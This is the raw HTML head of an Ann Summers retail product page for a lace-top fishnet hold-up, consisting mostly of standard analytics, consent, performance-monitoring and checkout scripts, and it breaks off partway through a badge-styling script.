

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/special-offers/offers-buy-one-get-one-stockings/lace-top-fishnet-hold-up/LACE-TOP-FISHNET-HOLD-UP.html?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red
body_size: 48865
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Lace Top Fishnet Hold Up | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=04SKHUAS1201">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=LACE-TOP-FISHNET-HOLD-UP",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/special-offers/offers-buy-one-get-one-stockings/lace-top-fishnet-hold-up/LACE-TOP-FISHNET-HOLD-UP.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"OKTOBERFEST-OUTFIT","name":"Beer Maid Dress","price":52,"brand":"Ann Summers","category":"fancy-dress-shop-by-cat-beer-maids","list":"Get the look","position":"1","quantity":1,"color":"Black/Red","size":"SMALL","dimension7":"Beer Maid","dimension8":"Apparel","dimension9":"Role Play","dimension10":"Outfit","dimension11":"Role Play"},{"id":"NS-TUXEDO-BUNNY-BLACK","name":"Tuxedo Bunny Outfit","price":41,"brand":"Ann Summers","category":"fancy-dress-shop-by-collection-bunny","list":"Get the look","position":"2","quantity":1,"color":"Black","size":"","dimension7":"Bunny","dimension8":"Apparel","dimension9":"Role Play","dimension10":"Outfit","dimension11":"Role Play"},{"id":"SEXY-LACE-PLANET-PLUNGE-BRA","name":"Sexy Lace Padded Plunge Bra","price":4.99,"brand":"Ann Summers","category":"sale-lingerie-all","list":"Get the look","position":"3","quantity":1,"color":"","size":"","dimension7":"Sexy Lace Mid Green","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Padded Plunge","dimension11":"Sexy Lace","metric18":22},{"id":"SEXY-LACE-PLANET-BRAZILIAN","name":"Sexy Lace Brazilian","price":2.99,"brand":"Ann Summers","category":"lingerie-shop-by-category-knickers-and-thongs","list":"Get the look","position":"4","quantity":1,"color":"","size":"","dimension7":"Sexy Lace Red","dimension8":"Lingerie","dimension9":"Knickers","dimension10":"Brazilian","dimension11":"Sexy Lace","metric18":12},{"id":"AW20-POLICE-BODY-OUTFIT","name":"Police Officer Body","price":44,"brand":"Ann Summers","category":"fancy-dress-shop-by-collection-police","list":"Get the look","position":"5","quantity":1,"color":"Black","size":"","dimension7":"Police","dimension8":"Apparel","dimension9":"Role Play","dimension10":"Outfit","dimension11":"Role Play"},{"id":"NS-TUXEDO-BUNNY","name":"Tuxedo Bunny Outfit","price":41,"brand":"Ann Summers","category":"fancy-dress-shop-by-collection-bunny","list":"Get the look","position":"6","quantity":1,"color":"","size":"","dimension7":"Bunny","dimension8":"Apparel","dimension9":"Role Play","dimension10":"Outfit","dimension11":"Role Play"}],"detail":{"products":[{"id":"LACE-TOP-FISHNET-HOLD-UP","name":"Lace Top Fishnet Hold Up","price":7.99,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"04SKHUAS1201","dimension7":"Lace Top Fishnet","dimension8":"Lingerie","dimension9":"New Hosiery","dimension10":"Hold Ups","dimension11":"Hosiery","metric18":15}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Lace Top Fishnet Hold Up"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/noibu.js" data-noibu-session-id="vhiwkE1CEW" defer></script>







<link rel="canonical" href="https://www.annsummers.com/special-offers/offers-buy-one-get-one-stockings/lace-top-fishnet-hold-up/LACE-TOP-FISHNET-HOLD-UP.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Lace Top Fishnet Hold Up","description":null,"mpn":"LACE-TOP-FISHNET-HOLD-UP","sku":"LACE-TOP-FISHNET-HOLD-UP","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0b8cb6a/images/1010649/1010649_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb5c22af4/images/1010649/1010649_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw145920d7/images/1010649/1010649_Z_1.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/special-offers/offers-buy-one-get-one-stockings/lace-top-fishnet-hold-up/LACE-TOP-FISHNET-HOLD-UP.html","@type":"Offer","priceCurrency":"USD","price":"7.99","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoe37qyxfuxmo2lkfhjq-f-188ba5c3b-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"fe6600a","ak.r":47370,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.137.191.0","ak.cport":58436,"ak.gh":"23.208.24.68","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768565203","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==xGG49Ao9Vgwo1Ivf3t7er8xW1FZimMTrAnfpWvMXWgZ4kc+2VcVnvNc71TEXJpI8ENiTvPGdYBY7Gw4OffW/M9Z9y8jHn8vOMr1FlEbj3Mnxj9Tfr2oxJBe5owK21gFlShV3oKqYexMVdvxnY+5qnP1SExXF3ci7SnyA0qCABkPZO8Pw820s7XTmK0WvOH6+PhgCFov0hbwoa12W2EudLWvV4tI/KYg0Hun7ZZXJTm4BS02MNjnpTSO52V3lPkN0Tt5yU/XkOjTl16cYmc58f8dj//k7MZayIh8A7Yy27jNih73JQ9bf1p2oRmQo5CR52HsGuxQ0c6+LlnZf5H4U7iMFYX6HBjeqDxnRHCoDt5iB8PEHdLfezegZuzV+7lhRjCzzBNKCBlAbAtD1EuCkXnXjRG+duTDyv8cdnCkAATk=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=LACE-TOP-FISHNET-HOLD-UP">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
